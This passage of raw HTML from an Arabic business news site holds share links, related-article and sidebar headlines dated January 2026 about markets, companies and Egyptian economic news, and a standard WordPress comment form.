D9%88%D8%A9%20%20%20186.2%20%D9%85%D9%84%D9%8A%D8%A7%D8%B1%20%D8%AF%D9%88%D9%84%D8%A7%D8%B1" class="service s-pinterest tsi tsi-pinterest" 
					title="بينتيريست" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">بينتيريست</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d9%2584%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1%25d8%25af%25d9%258a%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b1%25d9%2586%25d8%25b3%25d9%258a-%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d8%25b1%25d8%25af-%25d8%25a3%25d8%25b1%25d9%2586%25d9%2588-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="لينكدإن" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">لينكدإن</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d9%2584%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1%25d8%25af%25d9%258a%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b1%25d9%2586%25d8%25b3%25d9%258a-%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d8%25b1%25d8%25af-%25d8%25a3%25d8%25b1%25d9%2586%25d9%2588-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589%2F&#038;name=%D8%A7%D9%84%D9%85%D9%84%D9%8A%D8%A7%D8%B1%D8%AF%D9%8A%D8%B1%20%20%D8%A7%D9%84%D9%81%D8%B1%D9%86%D8%B3%D9%8A%20%20%D8%A8%D8%B1%D9%86%D8%A7%D8%B1%D8%AF%20%D8%A3%D8%B1%D9%86%D9%88%20%20%D8%A3%D8%BA%D9%86%D9%89%20%D8%B1%D8%AC%D9%84%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85..%20%D8%A7%D9%84%D8%AB%D8%B1%D9%88%D8%A9%20%20%20186.2%20%D9%85%D9%84%D9%8A%D8%A7%D8%B1%20%D8%AF%D9%88%D9%84%D8%A7%D8%B1" class="service s-tumblr tsi tsi-tumblr" 
					title="Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="https://wa.me/?text=%D8%A7%D9%84%D9%85%D9%84%D9%8A%D8%A7%D8%B1%D8%AF%D9%8A%D8%B1%20%20%D8%A7%D9%84%D9%81%D8%B1%D9%86%D8%B3%D9%8A%20%20%D8%A8%D8%B1%D9%86%D8%A7%D8%B1%D8%AF%20%D8%A3%D8%B1%D9%86%D9%88%20%20%D8%A3%D8%BA%D9%86%D9%89%20%D8%B1%D8%AC%D9%84%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85..%20%D8%A7%D9%84%D8%AB%D8%B1%D9%88%D8%A9%20%20%20186.2%20%D9%85%D9%84%D9%8A%D8%A7%D8%B1%20%D8%AF%D9%88%D9%84%D8%A7%D8%B1%20https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d9%2584%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1%25d8%25af%25d9%258a%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b1%25d9%2586%25d8%25b3%25d9%258a-%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d8%25b1%25d8%25af-%25d8%25a3%25d8%25b1%25d9%2586%25d9%2588-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="واتساب" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">واتساب</span>

									</a>
					
			
				<a href="mailto:?subject=%D8%A7%D9%84%D9%85%D9%84%D9%8A%D8%A7%D8%B1%D8%AF%D9%8A%D8%B1%20%20%D8%A7%D9%84%D9%81%D8%B1%D9%86%D8%B3%D9%8A%20%20%D8%A8%D8%B1%D9%86%D8%A7%D8%B1%D8%AF%20%D8%A3%D8%B1%D9%86%D9%88%20%20%D8%A3%D8%BA%D9%86%D9%89%20%D8%B1%D8%AC%D9%84%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85..%20%D8%A7%D9%84%D8%AB%D8%B1%D9%88%D8%A9%20%20%20186.2%20%D9%85%D9%84%D9%8A%D8%A7%D8%B1%20%D8%AF%D9%88%D9%84%D8%A7%D8%B1&#038;body=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d9%2584%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1%25d8%25af%25d9%258a%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b1%25d9%2586%25d8%25b3%25d9%258a-%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d8%25b1%25d8%25af-%25d8%25a3%25d8%25b1%25d9%2586%25d9%2588-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589%2F" class="service s-email tsi tsi-envelope-o" 
					title="إرسال لصديق" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">البريد الإلكتروني</span>

									</a>
					
			
			
		</span>
	</div>
	



			<div class="author-box">
			<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a>		
		<ul class="social-icons">
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>		</div>
	
<div class="a-wrap a-wrap-base a-wrap-7"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>
	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e2 is-left">

					<h4 class="heading">مقالات ذات صلة</h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%8a-%d8%aa%d8%aa%d8%ac%d8%a7%d9%88%d8%b2-%d9%82%d9%8a%d9%85%d8%aa%d9%87%d8%a7-%d8%a7%d9%84%d8%b3%d9%88/" class="image-link media-ratio ratio-16-9" title="بالأرقام .. قائمة الشركات التي تتجاوز قيمتها السوقية  التريليون دولار لعام 2026"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/01/شركات-التكنولوجيا-الأمريكية-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/01/شركات-التكنولوجيا-الأمريكية-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/01/شركات-التكنولوجيا-الأمريكية-1024x683.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/01/شركات-التكنولوجيا-الأمريكية-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/01/شركات-التكنولوجيا-الأمريكية.jpg 1200w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%8a-%d8%aa%d8%aa%d8%ac%d8%a7%d9%88%d8%b2-%d9%82%d9%8a%d9%85%d8%aa%d9%87%d8%a7-%d8%a7%d9%84%d8%b3%d9%88/">بالأرقام .. قائمة الشركات التي تتجاوز قيمتها السوقية  التريليون دولار لعام 2026</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-13T06:49:32+02:00">13 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%b3%d8%a8%d9%8a%d8%b3-%d8%a5%d9%83%d8%b3-%d8%aa%d8%b7%d9%84%d9%82-%d9%85%d9%87%d9%85%d8%a9-%d8%a8%d8%a7%d9%86%d8%af%d9%88%d8%b1%d8%a7-%d9%84%d8%a7%d8%b3%d8%aa%d9%83%d8%b4%d8%a7%d9%81-%d8%a7/" class="image-link media-ratio ratio-16-9" title="&#8220;سبيس إكس&#8221; تطلق مهمة &#8220;باندورا&#8221; لاستكشاف الكواكب الخارجية .. كم ستبلغ ثروة إيلون ماسك من هذا المشروع؟"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/03/إيلون-ماسك-450x354.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/03/إيلون-ماسك-450x354.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/03/إيلون-ماسك-300x236.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/03/إيلون-ماسك-1024x805.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/03/إيلون-ماسك-768x604.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/03/إيلون-ماسك.jpg 1200w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%b3%d8%a8%d9%8a%d8%b3-%d8%a5%d9%83%d8%b3-%d8%aa%d8%b7%d9%84%d9%82-%d9%85%d9%87%d9%85%d8%a9-%d8%a8%d8%a7%d9%86%d8%af%d9%88%d8%b1%d8%a7-%d9%84%d8%a7%d8%b3%d8%aa%d9%83%d8%b4%d8%a7%d9%81-%d8%a7/">&#8220;سبيس إكس&#8221; تطلق مهمة &#8220;باندورا&#8221; لاستكشاف الكواكب الخارجية .. كم ستبلغ ثروة إيلون ماسك من هذا المشروع؟</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T09:57:45+02:00">12 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a3%d8%b9%d9%84%d9%89-10-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d9%85%d9%86-%d8%ad%d9%8a%d8%ab-%d9%82%d9%8a%d9%85%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d9%88%d9%84-%d8%a8-53/" class="image-link media-ratio ratio-16-9" title="قائمة أعلى 10 شركات من حيث قيمة التداول  بالبورصة المصرية  خلال جلسات الأسبوع الماضي.. &#8220;البنك التجاري الدولي&#8221; في الصدارة"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2022/08/البنك-التجاري-الدولي-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2022/08/البنك-التجاري-الدولي-450x253.jpg 450w, https://businessnewseg.com/wp-content/uploads/2022/08/البنك-التجاري-الدولي-300x169.jpg 300w, https://businessnewseg.com/wp-content/uploads/2022/08/البنك-التجاري-الدولي-768x432.jpg 768w, https://businessnewseg.com/wp-content/uploads/2022/08/البنك-التجاري-الدولي-150x84.jpg 150w, https://businessnewseg.com/wp-content/uploads/2022/08/البنك-التجاري-الدولي.jpg 900w" data-sizes="(max-width: 358px) 100vw, 358px" role="img" aria-label="التجاري الدولي"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a3%d8%b9%d9%84%d9%89-10-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d9%85%d9%86-%d8%ad%d9%8a%d8%ab-%d9%82%d9%8a%d9%85%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d9%88%d9%84-%d8%a8-53/">قائمة أعلى 10 شركات من حيث قيمة التداول  بالبورصة المصرية  خلال جلسات الأسبوع الماضي.. &#8220;البنك التجاري الدولي&#8221; في الصدارة</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-10T13:10:05+02:00">10 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%b7%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%83%d8%ab%d8%b1-%d8%a7%d8%b2%d8%af%d8%ad%d8%a7%d9%85%d8%a7%d9%8b-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9/" class="image-link media-ratio ratio-16-9" title="قائمة المطارات الأكثر ازدحاماً في العالم لشهر يناير 2026  وفقا لإجمالي السعة المقعدية المجدولة على الرحلات الدولية والمحلية"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/02/مطار-دبي-الدولي-450x276.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/02/مطار-دبي-الدولي-450x276.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/02/مطار-دبي-الدولي-300x184.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/02/مطار-دبي-الدولي-1024x627.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/02/مطار-دبي-الدولي-768x470.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/02/مطار-دبي-الدولي-150x92.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/02/مطار-دبي-الدولي.jpg 1200w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%b7%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%83%d8%ab%d8%b1-%d8%a7%d8%b2%d8%af%d8%ad%d8%a7%d9%85%d8%a7%d9%8b-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9/">قائمة المطارات الأكثر ازدحاماً في العالم لشهر يناير 2026  وفقا لإجمالي السعة المقعدية المجدولة على الرحلات الدولية والمحلية</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-08T12:29:45+02:00">8 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a8%d8%a7%d9%84%d8%a3%d8%b1%d9%82%d8%a7%d9%85-%d8%a5%d9%8a%d8%b7%d8%a7%d9%84%d9%8a%d8%a7-%d8%a8%d9%88%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b5/" class="image-link media-ratio ratio-16-9" title="بالأرقام ..  إيطاليا بوابة الصادرات المصرية إلي أوروبا في 2026  عبر خط الشحن البحري  &#8220;الرورو&#8221;"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/إيطاليا-450x263.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/إيطاليا-450x263.jpeg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/إيطاليا-300x175.jpeg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/إيطاليا-150x88.jpeg 150w, https://businessnewseg.com/wp-content/uploads/2026/01/إيطاليا.jpeg 600w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a8%d8%a7%d9%84%d8%a3%d8%b1%d9%82%d8%a7%d9%85-%d8%a5%d9%8a%d8%b7%d8%a7%d9%84%d9%8a%d8%a7-%d8%a8%d9%88%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b5/">بالأرقام ..  إيطاليا بوابة الصادرات المصرية إلي أوروبا في 2026  عبر خط الشحن البحري  &#8220;الرورو&#8221;</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-08T09:52:53+02:00">8 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a3%d9%82%d9%88%d9%89-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d9%85%d9%86-%d8%ad%d9%8a-3/" class="image-link media-ratio ratio-16-9" title="قائمة أقوى شركات البورصة المصرية  من حيث القيمة السوقية لعام 2026"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/بورصة-أرباح-أعمال-اقتصاد-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/بورصة-أرباح-أعمال-اقتصاد-450x253.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/بورصة-أرباح-أعمال-اقتصاد-300x169.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/بورصة-أرباح-أعمال-اقتصاد-768x432.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/بورصة-أرباح-أعمال-اقتصاد-150x84.jpg 150w, https://businessnewseg.com/wp-content/uploads/2026/01/بورصة-أرباح-أعمال-اقتصاد.jpg 900w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a3%d9%82%d9%88%d9%89-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d9%85%d9%86-%d8%ad%d9%8a-3/">قائمة أقوى شركات البورصة المصرية  من حيث القيمة السوقية لعام 2026</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-08T06:55:29+02:00">8 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				اترك تعليقاً			</a>
		</div>
	

	<div id="comments">
		<div class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">اترك تعليقاً</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%A7%D9%84%D9%85%D9%84%D9%8A%D8%A7%D8%B1%D8%AF%D9%8A%D8%B1-%D8%A7%D9%84%D9%81%D8%B1%D9%86%D8%B3%D9%8A-%D8%A8%D8%B1%D9%86%D8%A7%D8%B1%D8%AF-%D8%A3%D8%B1%D9%86%D9%88-%D8%A3%D8%BA%D9%86%D9%89/#respond" style="display:none;">إلغاء الرد</a></small></div><form action="https://businessnewseg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="التعليق"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="الاسم *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="البريد الإلكتروني *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="موقع الويب" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='18585' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="99709cf304" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="225"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner">
		
			<div id="text-2" class="widget widget_text"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">لا تفوت</h5></div>			<div class="textwidget"></div>
		</div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3" data-is-mixed="1">

				
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%85%d8%a4%d8%b4%d8%b1-%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d9%82%d8%b7%d8%b1-%d9%8a%d8%ba%d9%84%d9%82-%d8%aa%d8%af%d8%a7%d9%88%d9%84%d8%a7%d8%aa%d9%87-%d9%85%d8%b1%d8%aa%d9%81%d8%b9%d8%a7-%d9%88/" class="image-link media-ratio ratio-16-9" title="مؤشر بورصة قطر يغلق تداولاته مرتفعا .. و&#8221;البحرين&#8221;  تتراجع"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/12/بورصة-قطر-450x294.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/12/بورصة-قطر-450x294.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/12/بورصة-قطر-1024x669.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/12/بورصة-قطر-768x502.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/12/بورصة-قطر-1200x784.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/12/بورصة-قطر.jpg 1220w" data-sizes="(max-width: 358px) 100vw, 358px" role="img" aria-label="بورصة قطر"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://businessnewseg.com/%d9%85%d8%a4%d8%b4%d8%b1-%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d9%82%d8%b7%d8%b1-%d9%8a%d8%ba%d9%84%d9%82-%d8%aa%d8%af%d8%a7%d9%88%d9%84%d8%a7%d8%aa%d9%87-%d9%85%d8%b1%d8%aa%d9%81%d8%b9%d8%a7-%d9%88/">مؤشر بورصة قطر يغلق تداولاته مرتفعا .. و&#8221;البحرين&#8221;  تتراجع</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">بواسطة</span> <a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-18T15:03:32+02:00">18 يناير، 2026</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>أغلق مؤشر بورصة قطر تداولاته، اليوم، مرتفعا بواقع 57.34 نقطة، أي بنسبة 0.52 في المئة،&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a9-%d8%b4%d8%b1%d8%a7%d9%83%d8%a9-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a%d8%a9-%d8%a8%d9%8a%d9%86-%d9%85%d8%b5%d8%b1-%d9%88-%d9%83%d9%88%d8%b1%d9%8a%d8%a7/" class="image-link media-ratio ar-bunyad-thumb" title="اتفاقية شراكة اقتصادية شاملة بين مصر  وكوريا .. تستهدف دعم العلاقات الاستثمارية والتجارية"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/227-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/227-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/227-1024x683.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/227-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/227-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2026/01/227-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/227-1200x801.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/01/227.jpg 1280w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a9-%d8%b4%d8%b1%d8%a7%d9%83%d8%a9-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a%d8%a9-%d8%a8%d9%8a%d9%86-%d9%85%d8%b5%d8%b1-%d9%88-%d9%83%d9%88%d8%b1%d9%8a%d8%a7/">اتفاقية شراكة اقتصادية شاملة بين مصر  وكوريا .. تستهدف دعم العلاقات الاستثمارية والتجارية</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-18T14:13:05+02:00">18 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d8%b3%d9%83%d8%a7%d9%86-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa-%d9%85%d9%86%d8%b7%d9%82%d8%a9-%d8%a7%d9%84%d8%a3%d8%b9/" class="image-link media-ratio ar-bunyad-thumb" title="وزير الإسكان يتابع مستجدات  منطقة الأعمال المركزية بالعاصمة الجديدة.. وأبراج وبحيرات “داون تاون” بالعلمين الجديدة"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة-300x200.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة-300x200.jpeg 300w, https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة-1024x682.jpeg 1024w, https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة-768x512.jpeg 768w, https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة-150x100.jpeg 150w, https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة-450x300.jpeg 450w, 